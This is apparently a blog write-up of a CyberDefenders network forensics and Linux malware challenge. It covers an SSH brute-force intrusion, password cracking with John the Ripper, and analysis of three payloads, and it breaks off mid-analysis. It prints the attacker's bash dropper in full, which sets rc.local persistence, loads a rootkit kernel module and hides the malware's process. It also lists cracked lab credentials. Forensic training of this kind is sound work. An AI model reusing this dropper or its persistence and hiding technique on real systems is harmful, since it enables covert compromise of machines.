This is a network forensics and Linux malware analysis challenge I found on CyberDefenders (DFIR challenge site). I’m a fan of the site so far and think it’s well organized.
The files include a .pcap and a couple log files, including a process listing, the shadow file and the sudoers file from a linux host. I dove into the .pcap first, using Wireshark.
What service did the attacker use to gain access to the system?
So we’re looking for an intrusion.

Right away, we can see in the packet capture that a remote host 23.20.23.147 is sending a SYN (synchronization request) packet to the host 10.252.174.188. TCP traffic to port 22, as well as the SSH protocol being used throughout. I’m leaning towards SSH at this point. And by inspecting the streams we can see the use of the OpenSSH library version 5.9p1.
Later on, we see some different activity:

10.252.174.188, which we believe to be our Linux server, is now sending a SYN (synchronization request) to 23.20.23.147, which we believe to be the remote intruder. This looks like post-compromise activity. Indeed, the Linux server is sending a HTTP GET request to the attacker, and later on receives a payload. So we can surmise that the compromise has happened at this point, through SSH.
What attack type was used to gain access to the system?
We can see that the remote attacker initiated SSH session after SSH session in quick sequence. By going to the WireShark window Statistics > Conversations and selecting the TCP tab, we can see how many SSH streams were initiated by the attacker (>50):

Due to this, the attacker appears to have no particular exploit and is probably using the bruteforce method.
What was the tool the attacker possibly used to perform this attack?
This one is a little tricky. Are there signs of a particular tool being used here? I couldn’t find any so I had to guess Hydra (and fortunately the site shows the flag is 5 letters so that’s helpful).
How many failed attempts were there?
This is where the Conversations window (look back at the screenshot) comes in handy. Besides the one successful login with 50 packets, and the particularly long SSH conversation where the attacker does all the activity, the other failed sessions are all 26-28 packets. I count 52 failed attempts (and was honestly surprised I counted it accurately).
What credentials (username:password) were used to gain access? What other credentials could have been used to gain access also have SUDO privileges?
For this they instruct us to refer to shadow.log and sudoers.log. Since they said that, and there isn’t a way to decrypt the ssh sessions in the pcap, to my knowledge, it looks like they want us to crack the hashes in the shadow.log file using something like John the Ripper. Not really a forensics challenge per se, but good to know how to do, to test whether an attacker could have feasibly done it.
So, who are the users with sudo access? For this we check the sudoers.log file, which would be /etc/sudoers on the server:

So now that we know which users we want to target (we’re looking for at least 2 from this group), we need a wordlist to guess against our hashes in the shadow.log file. I downloaded the rockyou.txt wordlist and ran john with the following command. If you don’t have it installed, try “sudo apt install john” (if you’re on a debian-based Linux distro like REMnux):

As you can see, almost immediately John cracks the password of “forgot” from the user “manager”. After about 20 minutes (I should have given my VM more CPU) we get the passwords of gibson and sean. For the purposes of the challenge, the users with sudo access are manager and sean. The answers to questions 5 and 6 are thus manager:forgot and sean:spectre. Remember to use strong passwords, y’all!
What is the tool used to download malicious files on the system?
This is typically a question that can be answered with both network and the host-based indicators. If traffic is unencrypted you can often see the service or application responsible for the traffic in WireShark. Let’s see what files the host downloaded using the Objects menu in WireShark (File > Export Objects > HTTP):

The files at the end may or may not actually be .bmp (bitmap images), but filenames 1 2 and 3 definitely seem like payload URIs. I’ve often seen secondary payloads have a URI of one word or letter. By double clicking on the Object 1, WireShark will jump to the packet where the object is reassembled:

In this so-called text/html file, we can see that there’s an ELF header. This definitely looks like a payload meant to run on our victim machine (which is running Linux). Our goal is to figure out which program triggered this download. By double-clicking on the link “Request in frame: 1744”, we jump to the request packet from the compromised victim:

Here we can see that the User-Agent associated with the request is Wget, a Linux-native program for “getting” web content from a page. Wget is our tool and the answer to question 7, and as we can see in the Objects window, there are payloads 1, 2 and 3. So the answer to question 8 is 3.
And Now, For the Malware
The rest of the questions are dedicated to dissecting the malware, so we’ll answer them in a continuous flow.
Looking at the strings for the 3 payloads, we find interesting data in all of them. However, generally I like going for the shortest file first, in this case Payload 3. This time it pays off:
#!/bin/bash
mv 1 /var/mail/mail
chmod +x /var/mail/mail
echo -e "/var/mail/mail &\nsleep 1\npidof mail > /proc/dmesg\nexit 0" > /etc/rc.local
nohup /var/mail/mail > /dev/null 2>&1&
mv 2 /lib/modules/`uname -r`/sysmod.ko
depmod -a
echo "sysmod" >> /etc/modules
modprobe sysmod
sleep 1
pidof mail > /proc/dmesg
rm 3
So payload 3 is a bash script that gives us some insights into the other two payloads. Line by line, let’s follow the script:
- Rename payload 1 to /var/mail/mail
- Change P1’s (/var/mail/mail) permissions to executable
- Echo the following string of commands to /etc/rc.local:
- Launch Payload 1
- Sleep 1 second
- Send the PID of mail (malware) to /proc/dmesg (This sends the PID to the kernel)
- exit shell
- Use nohup to run Payload 1 (/var/mail/mail) in the background, redirect standard output to /dev/null, redirect standard error to standard output (this means silence errors)
- Rename Payload 2 to sysmod.ko and move it to /lib/modules/[insert_kernel_version]/. Kernel version is inserted inline using “uname -r”
- Generate dependency lists for all kernel modules using depmod
- Add sysmod to the list of modules at /etc/modules
- Add malicious module sysmod to the kernel (Payload 2)
- Sleep for a second
- Hide the PID of running Payload 1 (mail)
- Delete this file
I actually learned a good amount about evasion looking into this script. Payload 3 looks like it’s the one to be executed by the threat actor, since it stages Payloads 1 and 2 and establishes the persistence methods. 3 also helps us establish the purposes of the other 2 payloads. Payload 1 is run regularly at boot (by rc.local) and in the background by nohup. Payload 2 is a kernel module installed into Linux; usually kernel modules or drivers hook native syscalls, and can hide filenames or prevent deletion of the malware’s files. This set of malware is rather evasive and may be protecting itself.
Now that we’ve established the “main” malware is Payload 1 (probably), let’s answer some questions:
Main malware MD5 hash: 772b620736b760c1d736b1e6ba2f885b (just run “md5sum 1)”
What file has the script modified so the malware will start upon reboot? That’s /etc/rc.local
Where did the malware keep local files? Bit of an odd phrasing; there are a variety of files here. But in this case they mean the /var/mail/ directory where payload 1 is copied.
What is missing from ps.log? If the malware runs at boot with the name /var/mail/mail, we would expect to see it in the process output:
##	Extracted via 'ps aux > ps.log' immediately after reboot	##

USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  2.1  0.3  24328  2192 ?        Ss   22:55   0:00 /sbin/init
root         2  0.0  0.0      0     0 ?        S    22:55   0:00 [kthreadd]
root         3  0.0  0.0      0     0 ?        S    22:55   0:00 [ksoftirqd/0]
root         4  0.0  0.0      0     0 ?        S    22:55   0:00 [kworker/0:0]
root         5  0.1  0.0      0     0 ?        S    22:55   0:00 [kworker/u:0]
root         6  0.0  0.0      0     0 ?        S    22:55   0:00 [migration/0]
root         7  0.0  0.0      0     0 ?        S    22:55   0:00 [watchdog/0]
root         8  0.0  0.0      0     0 ?        S<   22:55   0:00 [cpuset]
root         9  0.0  0.0      0     0 ?        S<   22:55   0:00 [khelper]
root        10  0.0  0.0      0     0 ?        S    22:55   0:00 [kdevtmpfs]
root        11  0.0  0.0      0     0 ?        S<   22:55   0:00 [netns]
root        12  0.0  0.0      0     0 ?        S    22:55   0:00 [xenwatch]
root        13  0.2  0.0      0     0 ?        S    22:55   0:00 [xenbus]
root        14  0.0  0.0      0     0 ?        S    22:55   0:00 [sync_supers]
root        15  0.0  0.0      0     0 ?        S    22:55   0:00 [bdi-default]
root        16  0.0  0.0      0     0 ?        S<   22:55   0:00 [kintegrityd]
root        17  0.0  0.0      0     0 ?        S<   22:55   0:00 [kblockd]
root        18  0.0  0.0      0     0 ?        S<   22:55   0:00 [ata_sff]
root        19  0.0  0.0      0     0 ?        S    22:55   0:00 [khubd]
root        20  0.0  0.0      0     0 ?        S<   22:55   0:00 [md]
root        21  0.0  0.0      0     0 ?        S    22:55   0:00 [kworker/u:1]
root        22  0.0  0.0      0     0 ?        S    22:55   0:00 [kworker/0:1]
root        23  0.0  0.0      0     0 ?        S    22:55   0:00 [khungtaskd]
root        24  0.0  0.0      0     0 ?        S    22:55   0:00 [kswapd0]
root        25  0.0  0.0      0     0 ?        SN   22:55   0:00 [ksmd]
root        26  0.0  0.0      0     0 ?        S    22:55   0:00 [fsnotify_mark]
root        27  0.0  0.0      0     0 ?        S    22:55   0:00 [ecryptfs-kthrea]
root        28  0.0  0.0      0     0 ?        S<   22:55   0:00 [crypto]
root        36  0.0  0.0      0     0 ?        S<   22:55   0:00 [kthrotld]
root        37  0.0  0.0      0     0 ?        S    22:55   0:00 [khvcd]
root        56  0.0  0.0      0     0 ?        S<   22:55   0:00 [devfreq_wq]
root       155  0.0  0.0      0     0 ?        S    22:55   0:00 [jbd2/xvda1-8]
root       156  0.0  0.0      0     0 ?        S<   22:55   0:00 [ext4-dio-unwrit]
root       247  0.3  0.1  17224   636 ?        S    22:55   0:00 upstart-udev-bridge --daemon
root       250  0.3  0.1  21460  1200 ?        Ss   22:55   0:00 /sbin/udevd --daemon
root       302  0.0  0.1  21456   712 ?        S    22:55   0:00 /sbin/udevd --daemon
root       303  0.0  0.1  21456   700 ?        S    22:55   0:00 /sbin/udevd --daemon
root       387  0.0  0.0   7256   604 ?        Ss   22:55   0:00 dhclient3 -e IF_METRIC=100 -pf /var/run/dhclient.eth0.pid -lf /var/lib/dhcp/dhclient.eth0.leases -1 eth0
root       436  0.0  0.0  15180   396 ?        S    22:55   0:00 upstart-socket-bridge --daemon
root       602  0.0  0.4  49948  2816 ?        Ss   22:55   0:00 /usr/sbin/sshd -D
102        608  0.0  0.1  23808   908 ?        Ss   22:55   0:00 dbus-daemon --system --fork --activation=upstart
syslog     619  0.1  0.2 253708  1480 ?        Sl   22:55   0:00 rsyslogd -c5
root       682  0.0  0.1  14496   948 tty4     Ss+  22:55   0:00 /sbin/getty -8 38400 tty4
root       689  0.0  0.1  14496   948 tty5     Ss+  22:55   0:00 /sbin/getty -8 38400 tty5
root       697  0.0  0.1  14496   948 tty2     Ss+  22:55   0:00 /sbin/getty -8 38400 tty2
root       698  0.0  0.1  14496   948 tty3     Ss+  22:55   0:00 /sbin/getty -8 38400 tty3
root       705  0.0  0.1  14496   952 tty6     Ss+  22:55   0:00 /sbin/getty -8 38400 tty6
root       721  0.0  0.1   4320   656 ?        Ss   22:55   0:00 acpid -c /etc/acpi/events -s /var/run/acpid.socket
daemon     722  0.0  0.0  16900   376 ?        Ss   22:55   0:00 atd
root       723  0.0  0.1  19104   868 ?        Ss   22:55   0:00 cron
root       732  0.1  0.5  73352  3520 ?        Ss   22:55   0:00 sshd: ubuntu [priv]
mysql      741  1.5  7.0 492460 42860 ?        Ssl  22:55   0:00 /usr/sbin/mysqld
whoopsie   746  0.1  0.6 187580  3968 ?        Ssl  22:55   0:00 whoopsie
root       777  0.0  0.5  74220  3140 ?        Ss   22:55   0:00 /usr/sbin/apache2 -k start
www-data   779  0.0  0.3  73952  2140 ?        S    22:55   0:00 /usr/sbin/apache2 -k start
www-data   781  0.0  0.4 428728  2588 ?        Sl   22:55   0:00 /usr/sbin/apache2 -k start
www-data   784  0.0  0.4 363192  2588 ?        Sl   22:55   0:00 /usr/sbin/apache2 -k start
root       866  0.0  0.0      0     0 ?        S    22:55   0:00 [flush-202:1]
root       870  0.0  0.1   4392   608 ?        S    22:55   0:00 /bin/sh /etc/init.d/ondemand background
root       875  0.0  0.0   4300   348 ?        S    22:55   0:00 sleep 60
root       888  0.0  0.1  14496   956 tty1     Ss+  22:55   0:00 /sbin/getty -8 38400 tty1
ubuntu     968  0.0  0.2  73352  1640 ?        S    22:55   0:00 sshd: ubuntu@pts/1
ubuntu     970  3.3  1.2  24912  7292 pts/1    Ss   22:55   0:00 -bash
root      1162  0.1  0.2  41896  1700 pts/1    S    22:55   0:00 sudo su
root      1163  0.0  0.2  39516  1340 pts/1    S    22:55   0:00 su
root      1164  0.0  0.3  19704  2092 pts/1    S    22:55   0:00 bash
root      1176  0.0  0.2  16872  1224 pts/1    R+   22:55   0:00 ps aux
But as we can see, the process name isn’t shown. The evasion strategy seems to have worked. So /var/mail/mail is not found in ps.log

What is the main file that used to remove this information from ps.log? Well, in order to hide a process, a malware author has to hook syscalls or higher-level APIs. Hooking syscalls requires either overwriting function pointers with addresses to malicious code or installing a kernel module/rootkit to implement hooking. In this case, we can tell that Payload 2, which is renamed to sysmod.ko, is our kernel module/rootkit. This is most likely the file that hides the malicious process from the ps command output. Running strings on Payload 2 allows us to build confidence that some of the functions could be related to hiding the PID of Payload 1:
As for the last few questions, let’s finally open up the main Payload 1 in Cutter to do some analysis.


Actually, before that I usually like to use strings to get an idea of the content of the file. In this case, I got the feeling from the UPX! header and “This program is packed with the UPX executable packer” that we might be dealing with the most well-known compressor/packer:

Detect it Easy, a great tool for triaging, seems to agree on the UPX front:
So we attempt to decompress/unpack Payload 1 using “upx -d”, and find some success. If we look at the strings again after decompression, we see a lot more symbols as well as some IP addresses that may well be the attacker’s command-and-control servers:

Let’s use these strings, especially the wget reference, to find the network functionality in the disassembler Cutter.
Following the string reference in Cutter (using the “X” button when the string is selected) we land in the request_file function of the malware.

The following appear to happen here:
- The a buffer is passed to the encode function, which, from the prevalence of the 0x3d assignments (the character ‘=’) looks like it could be Base64 encoding. This encoded string is placed into a format string with the wget command, the /var/mail/ directory, and some string pointed to by currentindex using sprintf. Now things are starting to make sense. The next payloads are placed in /var/mail/ because of the -O option passed to wget, hence the description of the directory for “local files”.
- The puts command runs wget.
- The popen call, supplied with the filename and opened with the “r” mode (you have to follow the address there) reads the downloaded file.
- The file content is placed in a stream object and returned to the next function.
Now, after the file is received, it’s decrypted. There’s a function named decryptMessage, which has a function extractMessage within it. For now, let’s skip these and look at the function processMessage:

We can see from graph view that we have some comparisons against the decrypted message. If we take the first jump and the second jump, it looks like we miss most of the major functionality. What are these comparisons? The values look like they’re in the ASCII range, but Cutter is displaying them as DWORDS. My Cutter seems to be out of date and won’t update from the Help menu, so let’s take these two DWORDS (0x4e4f5000 and 0x52554e3a) and convert them to strings in CyberChef:
